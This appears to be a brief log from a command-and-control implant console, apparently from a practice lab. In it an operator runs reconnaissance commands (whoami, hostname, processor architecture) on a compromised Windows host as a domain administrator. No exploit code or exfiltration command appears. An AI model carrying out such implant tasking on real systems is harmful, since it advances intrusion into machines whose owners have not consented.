 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\administrator
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
[+] received output:
stu1
beacon> shell echo %processor_architecture%
[*] Tasked beacon to run: echo %processor_architecture%
[+] host called home, sent: 118 bytes
[+] received output:
AMD64